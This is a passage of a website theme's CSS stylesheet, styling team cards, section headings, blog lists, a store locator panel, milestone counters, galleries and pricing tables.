  left: 50%;
  font-size: 30px;
  margin-top: -20px;
  margin-left: -20px;
  z-index: 99;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  opacity: 0;
  filter: alpha(opacity=0);
}
.gva-blogs-carousel .entry-thumb a:hover:after, .gva-blogs-carousel .entry-thumb a:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.gva-blogs-carousel .entry-thumb a:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}

.gsc-team .social-icons a {
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin-right: 10px;
  display: inline-block;
  color: #ffffff;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
}
.gsc-team .social-icons a:hover {
  -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.4);
  box-shadow: 0 3px 8px rgba(0, 0, 0, 0.4);
}
.gsc-team .team-name {
  font-size: 14px;
  text-transform: uppercase;
  padding: 0 0 15px;
  position: relative;
  font-weight: 600;
  margin: 0;
  letter-spacing: 1px;
}
.gsc-team .team-position {
  text-transform: capitalize;
  color: #187988;
  font-weight: 400;
  font-size: 13px;
}
.gsc-team .team-info {
  margin: 15px 0;
}
.gsc-team.team-horizontal {
  margin-top: 50px;
}
.gsc-team.team-horizontal .team-header {
  position: relative;
  overflow: hidden;
}
.gsc-team.team-horizontal .team-header img {
  -webkit-transition: all 3s;
  -o-transition: all 3s;
  transition: all 3s;
  -moz-transition: all 3s;
  -ms-transition: all 3s;
  display: inline-block;
}
.gsc-team.team-horizontal .team-header .box-hover {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
}
.gsc-team.team-horizontal .team-header .box-hover .content-inner {
  position: absolute;
  top: 50%;
  margin-top: -15px;
  left: 0;
  width: 100%;
  height: auto;
  padding: 0 20px;
}
.gsc-team.team-horizontal .team-header .social-list a {
  background: none;
  color: #ffffff !important;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  margin-right: 20px;
  display: inline-block;
  font-size: 16px;
}
.gsc-team.team-horizontal .team-header .social-list a:last-child {
  margin-right: 0;
}
.gsc-team.team-horizontal .team-header .social-list a:hover {
  color: #187988 !important;
}
.gsc-team.team-horizontal .team-name {
  font-size: 14px;
  margin: 0 0 12px 0;
  text-transform: uppercase;
  padding: 0 0 12px;
  position: relative;
  font-weight: 800;
}
.gsc-team.team-horizontal .team-name:after {
  bottom: 0;
  left: 0;
  content: "";
  background: #187988;
  width: 45px;
  height: 1px;
  position: absolute;
}
.gsc-team.team-horizontal:hover .box-hover {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.gsc-team.team-horizontal:hover .team-header img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.gsc-team.team-vertical-small {
  background: #F6F6F6;
  padding: 30px;
  text-align: center;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.gsc-team.team-vertical-small .team-header {
  width: 110px;
  height: 110px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  display: inline-block;
}
.gsc-team.team-vertical-small:hover {
  -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
}
.gsc-team.team-vertical {
  margin-bottom: 30px;
  position: relative;
  background: none;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
}
.gsc-team.team-vertical .team-header {
  overflow: hidden;
  position: relative;
}
.gsc-team.team-vertical .team-header img {
  -webkit-transition: all 3s;
  -o-transition: all 3s;
  transition: all 3s;
  -moz-transition: all 3s;
  -ms-transition: all 3s;
  display: inline-block;
}
.gsc-team.team-vertical .social-list a {
  background: none;
  color: #ffffff !important;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  margin-right: 20px;
  display: inline-block;
  font-size: 16px;
}
.gsc-team.team-vertical .social-list a:last-child {
  margin-right: 0;
}
.gsc-team.team-vertical .social-list a:hover {
  color: #404040 !important;
}
.gsc-team.team-vertical .team-name {
  padding: 0;
  color: #ffffff;
}
.gsc-team.team-vertical .team-position {
  color: #ffffff;
}
.gsc-team.team-vertical .team-content {
  color: #ffffff;
}
.gsc-team.team-vertical .box-hover {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
}
.gsc-team.team-vertical .box-hover .team-content {
  position: absolute;
  left: 0;
  width: 100%;
  height: auto;
  padding: 0 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.gsc-team.team-vertical .team-body {
  bottom: 0;
  left: 0;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.gsc-team.team-vertical .team-body .content-hover {
  opacity: 0;
  filter: alpha(opacity=0);
}
.gsc-team.team-vertical .team-body .info {
  padding: 20px 15px;
  position: relative;
  margin-top: -35px;
  margin-left: 15px;
  margin-right: 15px;
  z-index: 99;
  background: #187988;
}
.gsc-team.team-vertical:hover .box-hover {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.gsc-team.team-circle .team-header, .gsc-team.team-circle .box-hover {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}

/********************* Custom heading *************************/
.gsc-heading {
  margin: 0 0 30px;
  display: block;
  width: 100%;
}
.gsc-heading:before, .gsc-heading:after {
  content: " ";
  display: table;
}
.gsc-heading:after {
  clear: both;
}
.gsc-heading .title {
  font-weight: 600;
  margin: 0;
  position: relative;
  color: #404040;
  font-size: 34px;
  line-height: 46px;
  text-transform: capitalize;
  letter-spacing: -1px;
}
@media (max-width: 991px) {
  .gsc-heading .title {
    font-size: 28px !important;
  }
}
.gsc-heading .title strong {
  color: #187988 !important;
}
.gsc-heading .sub-title {
  font-size: 18px;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #187988;
  font-weight: 400;
  line-height: 1.4;
  text-transform: capitalize;
  margin-bottom: 4px;
}
.gsc-heading .title-desc {
  max-width: 680px;
  margin: 0 auto;
  line-height: 26px;
  font-size: 14px;
  padding-top: 10px;
  font-size: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.gsc-heading.align-center {
  text-align: center;
}
.gsc-heading.align-left {
  text-align: left;
}
.gsc-heading.align-left .heading-top {
  padding-left: 15px;
  position: relative;
}
.gsc-heading.align-left .heading-top:after {
  content: '';
  width: 2px;
  background: #187988;
  position: absolute;
  left: 0;
  top: 2px;
  bottom: 5px;
  z-index: 1;
}
.gsc-heading.align-left .title-desc {
  float: left;
}
.gsc-heading.align-left-2 {
  text-align: left;
}
.gsc-heading.align-left-2 .heading-top {
  padding-left: 15px;
  width: 60%;
  float: left;
  position: relative;
}
@media (max-width: 991px) {
  .gsc-heading.align-left-2 .heading-top {
    width: 100%;
  }
}
.gsc-heading.align-left-2 .heading-top:after {
  content: '';
  width: 2px;
  background: #187988;
  position: absolute;
  left: 0;
  top: 2px;
  bottom: 5px;
  z-index: 1;
}
.gsc-heading.align-left-2 .title-desc {
  float: right;
  text-align: right;
  width: 40%;
  padding-left: 15px;
}
@media (max-width: 991px) {
  .gsc-heading.align-left-2 .title-desc {
    width: 100%;
    text-align: left;
    padding: 0;
    float: left;
    margin-top: 10px;
  }
}
.gsc-heading.align-right {
  text-align: right;
}
.gsc-heading.align-right .title-desc {
  float: right;
}
.gsc-heading.align-right .title-icon {
  float: right;
}
.gsc-heading.style-2 .title {
  font-size: 30px;
  text-transform: capitalize;
  letter-spacing: -1px;
  font-weight: 600;
  line-height: 40px;
}
.gsc-heading.style-2.align-left {
  padding-right: 15px;
}
.gsc-heading.style-3 {
  background: #187988;
  padding: 30px;
  position: relative;
  margin-bottom: 45px;
}
.gsc-heading.style-3:after {
  content: '';
  border: 12px solid transparent;
  border-top-color: #187988;
  position: absolute;
  bottom: -24px;
  left: 50%;
  margin-left: -12px;
  z-index: 9;
}
.gsc-heading.style-3 .title {
  font-size: 32px;
  letter-spacing: -1px;
  max-width: 900px;
  margin: 0 auto;
}
.gsc-heading.style-3 .title-desc {
  padding-top: 0;
  color: #656565;
}
.gsc-heading.style-4 {
  max-width: 800px;
  margin: 0 auto 35px;
}
.gsc-heading.style-4 .title {
  font-size: 28px;
  line-height: 36px;
}
.gsc-heading.text-light .title-sub {
  background: rgba(255, 255, 255, 0.6);
}
.gsc-heading.text-light .title {
  color: #ffffff;
}
.gsc-heading.text-light .title-sub span {
  color: rgba(255, 255, 255, 0.9);
}
.gsc-heading.text-light .title-icon {
  color: #ffffff;
}
.gsc-heading.text-light .title-icon span:after, .gsc-heading.text-light .title-icon span:before {
  background: rgba(255, 255, 255, 0.6);
}
.gsc-heading.text-light .title-desc {
  color: rgba(255, 255, 255, 0.9);
}

.gva-contact-info {
  background: none;
}
.gva-contact-info .widget-content {
  background: #ffffff;
}
.gva-contact-info .widget-content .description {
  line-height: 20px;
  margin-bottom: 45px;
}
.gva-contact-info .widget-content .image {
  -webkit-box-shadow: 0.5px 0.866px 3px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0.5px 0.866px 3px 0px rgba(0, 0, 0, 0.15);
}
.gva-contact-info .widget-content .content {
  margin-top: 25px;
}
.gva-contact-info .widget-content .content > div {
  margin-top: 10px;
}
.gva-contact-info .widget-content .content > div i {
  margin: 0 8px 0 0;
}

.wpb_gmaps_widget .wpb_wrapper {
  padding: 0 !important;
  border: none !important;
}

.gva-grid-posts .layout-sticky-on iframe {
  height: 235px;
}

.gva-blogs-list .post {
  width: 100%;
  float: left;
}
.gva-blogs-list .post .post-thumbnail {
  width: 45%;
  float: left;
}
@media (max-width: 991px) {
  .gva-blogs-list .post .post-thumbnail {
    width: 100%;
  }
}
.gva-blogs-list .post .post-thumbnail iframe {
  height: 250px;
  min-height: 250px;
}
.gva-blogs-list .post .entry-content {
  width: 55%;
  float: left;
  padding-left: 30px;
}
@media (max-width: 991px) {
  .gva-blogs-list .post .entry-content {
    width: 100%;
    padding-left: 0;
    padding-top: 15px;
  }
}
@media (max-width: 991px) and (max-width: 991px) {
  .gva-blogs-list .post .entry-content .entry-title {
    margin-top: 15px;
  }
}

.gva-blogs-list.show-read-more .read-more {
  margin-top: 5px;
  display: block !important;
  visibility: visible !important;
}
.gva-blogs-list .row-item:last-child .post {
  margin-bottom: 0 !important;
}

.post-small .post {
  margin-bottom: 20px !important;
  float: left;
  width: 100%;
}
.post-small .post .post-thumbnail {
  width: 70px;
  float: left;
}
.post-small .post .post-content {
  padding-left: 85px;
  width: 100%;
  float: none;
}
.post-small .post .entry-title {
  font-size: 14px !important;
  margin: 0;
  padding: 0;
}
.post-small .post .cat-links a {
  color: #187988;
}
.post-small .post .cat-links a:hover {
  text-decoration: underline;
}
.post-small .post .entry-meta {
  margin: 5px 0;
}
.post-small .post .entry-meta .author {
  display: none;
}
.post-small .post .line-1 {
  display: none;
}

.gva-brands .item .item-brand {
  text-align: center;
  margin-bottom: 20px;
}
.gva-brands .item .item-brand:last-child {
  margin-bottom: 0;
}

.gva-tabs-products-ajax div[data-loaded="false"] {
  position: relative;
}
.gva-tabs-products-ajax div[data-loaded="false"] .ajax-loading {
  width: 100%;
  display: block;
}
.gva-tabs-products-ajax div[data-loaded="false"] .ajax-loading:after {
  content: "";
  top: 50%;
  left: 50%;
  width: 64px;
  height: 64px;
  margin-top: -32px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background: url("../images//preloader.gif") repeat-x center center transparent;
  position: absolute;
  z-index: 1;
}
.gva-tabs-products-ajax .tabs-list {
  -ms-overflow-scrolling: touch;
  overflow-scrolling: touch;
  -webkit-overflow-scrolling: touch;
  overflow: auto;
}
.gva-tabs-products-ajax .nav-tabs {
  white-space: nowrap;
  padding: 0;
  -ms-overflow-scrolling: touch;
  overflow-scrolling: touch;
  -webkit-overflow-scrolling: touch;
  overflow: auto;
  white-space: nowrap;
}
.gva-tabs-products-ajax .nav-tabs > li {
  display: inline-block !important;
  white-space: nowrap;
  float: none;
}
.gva-tabs-products-ajax .nav-tabs > li > a {
  position: relative;
  margin-bottom: 25px;
  padding-bottom: 3px;
}
.gva-tabs-products-ajax .nav-tabs > li > a:after {
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  content: "";
  width: 100%;
  height: 1px;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
  background: rgba(0, 0, 0, 0.1);
  opacity: 0;
  filter: alpha(opacity=0);
}
.gva-tabs-products-ajax .nav-tabs > li.active > a:after {
  width: 100%;
  opacity: 1;
  filter: alpha(opacity=100);
}

.store-wrapper .widget-title {
  font-size: 18px;
  margin: 0;
  padding: 15px;
  text-transform: uppercase;
}
.store-wrapper .btn-show-store-box {
  left: 0;
  position: fixed;
  top: 80px;
  transform: translateX(-100%);
  transition: all 0.3s ease-in-out 0s;
  z-index: 9;
  background: rgba(0, 0, 0, 0.6);
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border: none !important;
}
.store-wrapper .btn-show-store-box.show {
  transform: translateX(0px);
  background: #404040;
}
.store-wrapper .hidden-caption {
  float: right;
}
.store-wrapper .hidden-caption:hover {
  cursor: pointer;
  color: #187988;
}
.store-wrapper .store-box {
  background: #ffffff none repeat scroll 0 0;
  left: 0;
  overflow-y: scroll;
  padding: 0;
  position: fixed;
  bottom: 0;
  top: 75px;
  transform: translateX(-100%);
  transition: all 0.3s ease-in-out 0s;
  width: 350px;
  z-index: 9;
}
.store-wrapper .store-box.show {
  transform: translateX(0px);
}
.store-wrapper .store-item {
  border-top: 1px solid #cccccc;
  color: #262626;
  cursor: pointer;
  font-size: 13px;
  padding: 10px 20px;
  transition: all 0.1s ease-in-out 0s;
}
.store-wrapper .store-item h4 {
  color: #5f5f5f;
  font-size: 14px;
  text-transform: uppercase;
}
.store-wrapper .store-item p {
  margin-bottom: 0;
}
.store-wrapper .store-item:hover, .store-wrapper .store-item:active, .store-wrapper .store-item:focus {
  background: rgba(81, 129, 52, 0.2) none repeat scroll 0 0;
}
.store-wrapper .marker-content {
  overflow: hidden;
  padding: 5px 0 0;
}
@media (min-width: 992px) {
  .store-wrapper .marker-content > * {
    float: left;
    width: 50%;
  }
}
.store-wrapper .marker-content .map-item-info {
  color: #212121;
  padding-left: 30px;
}
.store-wrapper .marker-content .map-item-info .title {
  margin: 15px 0 8px;
}
.store-wrapper .marker-content .map-item-info a {
  color: #518134;
}

.vc_cta3 {
  border: none !important;
}
.vc_cta3 .vc_cta3-content-header {
  position: relative;
  padding-bottom: 15px;
  margin-bottom: 20px;
}
.vc_cta3 .vc_cta3-content-header:after {
  content: '';
  width: 80px;
  height: 2px;
  background: #ffffff;
  position: absolute;
  bottom: 0;
  margin-left: -40px;
}
.vc_cta3 .vc_cta3-actions {
  margin-top: 15px;
}

.milestone-block {
  display: inline-block;
  margin-right: 50px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
}
.milestone-block .milestone-icon {
  float: left;
  text-align: center;
  position: relative;
}
.milestone-block .milestone-icon span {
  font-size: 32px;
  color: #8c8c8c;
}
.milestone-block .milestone-number-inner {
  font-size: 30px;
  line-height: 30px;
  font-weight: 600;
  margin: 10px 0;
}
.milestone-block .milestone-text {
  font-size: 16px;
  font-weight: 600;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #404040;
}
.milestone-block .milestone-content {
  font-size: 14px;
}
.milestone-block.position-icon-top {
  text-align: center;
  display: block;
  width: 100%;
  padding: 40px 20px;
  background: #ffffff;
}
.milestone-block.position-icon-top .milestone-icon {
  color: #187988;
  display: inline-block;
  text-align: center;
  float: none;
  margin: 0;
}
.milestone-block.position-icon-top .milestone-icon span {
  color: #187988;
  font-size: 60px;
  line-height: 1;
}
.milestone-block.position-icon-top .milestone-right {
  display: block;
  text-align: center;
  float: none;
  width: 100%;
  margin-top: 10px;
}
.milestone-block.position-icon-top .milestone-text {
  font-size: 16px;
  color: #232526;
}
.milestone-block.position-icon-top.special-top {
  margin-top: -80px;
}
@media (max-width: 991px) {
  .milestone-block.position-icon-top.special-top {
    margin-top: 30px;
  }
}
.milestone-block.position-icon-top.v2 {
  padding: 0 20px;
}
.milestone-block.position-icon-top.v2 .milestone-number {
  font-size: 35px;
  color: #232526;
}
.milestone-block.position-icon-top-2 {
  text-align: center;
  display: block;
  width: 100%;
  padding: 30px;
  min-height: 270px;
  background: #ffffff;
}
.milestone-block.position-icon-top-2 .milestone-icon {
  color: #187988;
  display: inline-block;
  text-align: center;
  float: none;
  margin: 0;
}
.milestone-block.position-icon-top-2 .milestone-icon span {
  color: #187988;
  font-size: 60px;
  line-height: 1;
}
.milestone-block.position-icon-top-2 .milestone-right {
  display: block;
  text-align: center;
  float: none;
  width: 100%;
  margin-top: 10px;
}
.milestone-block.position-icon-top-2 .milestone-text {
  font-size: 16px;
  color: #404040;
  margin-bottom: 10px;
}
.milestone-block.position-icon-top-2.special-top {
  margin-top: -80px;
}
@media (max-width: 991px) {
  .milestone-block.position-icon-top-2.special-top {
    margin-top: 30px;
  }
}
.milestone-block.position-icon-top-2.v2 {
  padding: 0 20px;
}
.milestone-block.position-icon-top-2.v2 .milestone-number {
  font-size: 35px;
  color: #232526;
}
.milestone-block.position-icon-left {
  width: 100%;
  margin-right: 0 !important;
  margin-bottom: 35px;
}
@media (max-width: 991px) {
  .milestone-block.position-icon-left {
    margin-bottom: 30px;
  }
}
.milestone-block.position-icon-left .milestone-icon {
  float: left;
  width: 48px;
  height: 48px;
  line-height: 48px;
  text-align: center;
  margin-right: 9px;
  margin-bottom: 4px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  position: relative;
  padding-top: 6px;
  font-weight: 600;
}
.milestone-block.position-icon-left .milestone-icon span {
  font-size: 38px !important;
  color: #187988;
}
.milestone-block.position-icon-left .milestone-right {
  float: left;
  text-align: left;
  padding-left: 15px;
  margin-left: 0;
  border-left: 1px solid rgba(0, 0, 0, 0.1);
}
.milestone-block.position-icon-left .milestone-number-inner {
  margin: 0;
  font-size: 24px;
}
.milestone-block.position-icon-left .milestone-number-inner .milestone-number {
  font-size: 24px;
  line-height: 26px;
  font-weight: 600;
  margin: 0;
}
.milestone-block.position-icon-left .milestone-text {
  font-size: 16px;
  text-transform: capitalize;
  font-weight: 600;
  color: #404040;
}
.milestone-block[style*="background-color"] {
  padding: 50px 20px;
}
@media (max-width: 991px) {
  .milestone-block[style*="background-color"] {
    padding: 30px 20px;
  }
}
.milestone-block.text-light .milestone-number, .milestone-block.text-light .milestone-text {
  color: #ffffff !important;
}
.milestone-block.text-light .milestone-icon span {
  border-color: #ffffff;
  color: #ffffff;
}

.gsc-image-content.style-1 {
  text-align: center;
  margin-bottom: 30px;
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}
.gsc-image-content.style-1 .box-content {
  padding: 10px 15px 0;
}
.gsc-image-content.style-1 .box-content .title {
  font-size: 18px;
}
.gsc-image-content.style-1 .box-content .read-more {
  margin-top: 15px;
}
.gsc-image-content.style-2 {
  position: relative;
  margin-bottom: 20px;
  text-align: center;
  max-width: 420px;
  margin-right: auto;
  margin-left: auto;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.gsc-image-content.style-2 .image {
  position: relative;
  overflow: hidden;
  text-align: center;
}
.gsc-image-content.style-2 .image img {
  -webkit-transition: all 3s;
  -o-transition: all 3s;
  transition: all 3s;
  -moz-transition: all 3s;
  -ms-transition: all 3s;
}
.gsc-image-content.style-2 .box-content {
  background: #ffffff;
  padding: 30px;
  bottom: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.gsc-image-content.style-2 .box-content .title {
  margin: 0 0 10px;
}
.gsc-image-content.style-2 .box-content .desc {
  margin-top: 5px;
}
.gsc-image-content.style-2 .box-content .read-more {
  margin-top: 10px;
}
.gsc-image-content.style-2:hover {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
}
.gsc-image-content.style-3 {
  max-width: 550px;
  margin: 0 auto 20px;
}
.gsc-image-content.style-3 .image {
  position: relative;
  margin-bottom: 20px;
  text-align: center;
}
.gsc-image-content.style-3 .image:after {
  content: '';
  background: rgba(0, 0, 0, 0.2);
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.gsc-image-content.style-3 .image .title {
  position: absolute;
  top: 50%;
  width: 100%;
  padding: 10px 15px;
  text-align: center;
  z-index: 9;
  margin-top: -25px;
  color: #ffffff;
}
.gsc-image-content.style-3 .image .title a {
  color: #ffffff;
  text-shadow: 0 0 5px #000;
}
.gsc-image-content.style-3 .image:hover:after {
  background: #187988;
}
.gsc-image-content.style-3 .read-more {
  margin-top: 10px;
}

.gva-gallery-grid .gallery-post {
  margin-bottom: 10px;
}
.gva-gallery-grid div[class*="block-grid-"] {
  margin: 0 -5px;
}
.gva-gallery-grid .item-columns {
  padding: 0 5px;
}

.slider-gallery-v1 {
  margin-left: -3px !important;
  margin-right: -3px !important;
}
.slider-gallery-v1 .owl-item {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.slider-gallery-v1 .carousel-item {
  float: left;
  padding-right: 3px !important;
}
.slider-gallery-v1 img {
  -ms-transform-style: none !important;
  -webkit-transform-style: none !important;
  -o-transform-style: none !important;
  transform-style: none !important;
  -ms-transform: none !important;
  -webkit-transform: none !important;
  transform: none !important;
}
.slider-gallery-v1 .gallery-large {
  background: #ffffff;
}
.slider-gallery-v1 .gallery-large img {
  width: 100%;
  height: auto;
}
.slider-gallery-v1 div > .gallery-small {
  width: 50% !important;
  background: transparent !important;
  float: left;
}
.slider-gallery-v1 div > .gallery-small .gallery-small-item {
  background: #ffffff;
  width: 100% !important;
  height: auto !important;
  float: left;
  clear: both;
  padding-bottom: 3px;
  margin: 0;
}
.slider-gallery-v1 div > .gallery-small .gallery-small-item:last-child {
  padding-bottom: 0;
}
.slider-gallery-v1 div > .gallery-small .gallery-small-item img {
  width: 100%;
  height: auto;
}

.gva-view-mlayout-1 .item-first {
  border-bottom: 0 none;
  display: block;
  float: left;
  width: 50%;
  padding-bottom: 0;
  padding-right: 15px;
}
@media (max-width: 767px) {
  .gva-view-mlayout-1 .item-first {
    width: 100%;
    padding-right: 0;
  }
}
.gva-view-mlayout-1 .item-first .post {
  margin-bottom: 20px;
}
.gva-view-mlayout-1 .item-first .post .post-content {
  padding-top: 20px;
}
.gva-view-mlayout-1 .item-first .post .post-content .entry-meta {
  margin: 0 0 5px;
}
.gva-view-mlayout-1 .item-first .post .post-content .entry-title {
  margin: 0;
}
.gva-view-mlayout-1 .item-first .post .post-content .entry-title a {
  font-size: 22px;
  line-height: 30px;
}
.gva-view-mlayout-1 .items-second {
  float: left;
  width: 50%;
  padding-left: 15px;
}
@media (max-width: 767px) {
  .gva-view-mlayout-1 .items-second {
    width: 100%;
    padding-left: 0;
    margin-top: 15px;
  }
}
.gva-view-mlayout-1 .items-second .post {
  margin-bottom: 30px !important;
  float: left;
  width: 100%;
}
@media (max-width: 991px) {
  .gva-view-mlayout-1 .items-second .post {
    margin-bottom: 20px !important;
  }
}
.gva-view-mlayout-1 .items-second .post .post-thumbnail {
  width: 130px;
  float: left;
  border: 1px solid rgba(0, 0, 0, 0.06);
}
@media (max-width: 991px) {
  .gva-view-mlayout-1 .items-second .post .post-thumbnail {
    width: 100px;
  }
}
.gva-view-mlayout-1 .items-second .post .post-content {
  padding-left: 150px;
  padding-top: 0;
  width: 100%;
  float: none;
}
@media (max-width: 991px) {
  .gva-view-mlayout-1 .items-second .post .post-content {
    padding-left: 120px;
    padding-top: 0;
  }
}
.gva-view-mlayout-1 .items-second .post .entry-title {
  font-size: 18px;
  margin: 0;
  padding: 0;
}
@media (max-width: 991px) {
  .gva-view-mlayout-1 .items-second .post .entry-title {
    font-size: 16px;
  }
}
.gva-view-mlayout-1 .items-second .post .entry-meta {
  margin: 0 0 5px;
}
.gva-view-mlayout-1 .items-second .post .entry-meta .author {
  display: none;
}
@media (max-width: 991px) {
  .gva-view-mlayout-1 .items-second .post .entry-meta {
    margin: 0 0 5px;
  }
  .gva-view-mlayout-1 .items-second .post .entry-meta .entry-date, .gva-view-mlayout-1 .items-second .post .entry-meta .line {
    display: none;
  }
}
.gva-view-mlayout-1 .items-second .post .post-body {
  margin-top: 8px;
}
@media (max-width: 991px) {
  .gva-view-mlayout-1 .items-second .post .post-body {
    display: none;
  }
}

.pricing-table {
  text-align: left;
  position: relative;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.1);
  top: 0;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  padding: 20px;
  margin-top: 10px;
}
.pricing-table ul li {
  list-style: none;
}
.pricing-table .plan-name {
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  font-weight: 600;
  text-transform: capitalize;
  padding: 0 0;
}
.pricing-table .plan-name .title {
  font-weight: 600;
  color: #404040;
  font-size: 18px;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.pricing-table .content-wrap .plan-price {
  margin: 10px 0 5px;
  padding-bottom: 10px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.pricing-table .content-wrap .plan-price .price-value {
  display: inline-block;
}
.pricing-table .content-wrap .plan-price .price-value .dollar {
  font-size: 24px;
  font-weight: 600;
  display: inline-block;
  position: relative;
  line-height: 36px;
  float: left;
  color: #187988;
}
.pricing-table .content-wrap .plan-price .price-value .value {
  font-size: 40px;
  font-weight: 400;
  display: inline-block;
  line-height: 40px;
  float: left;
  color: #187988;
}
.pricing-table .content-wrap .plan-price .interval {
  margin-top: 18px;
  font-size: 14px;
  line-height: 22px;
  font-weight: 400;
  position: relative;
  display: block;
  float: left;
}
.pricing-table .plan-list {
  padding: 15px 0 0;
  text-align: left;
}
.pricing-table .plan-list p {
  margin-bottom: 0 !important;
}
.pricing-table .plan-list ul {
  padding: 0;
}
.pricing-table .plan-list ul li {
  padding: 5px 0 5px 20px;
  font-size: 14px;
  list-style: none;
  position: relative;
}
.pricing-table .plan-list ul li:after {
  content: '\e901';
  font-family: "gva-icon";
  position: absolute;
  top: 8px;
  left: 0;
  z-index: 1;
  color: #187988;
  font-size: 12px;
}
.pricing-table .plan-list ul li.off {
  color: #989898;
}
.pricing-table .plan-list ul li.off:after {
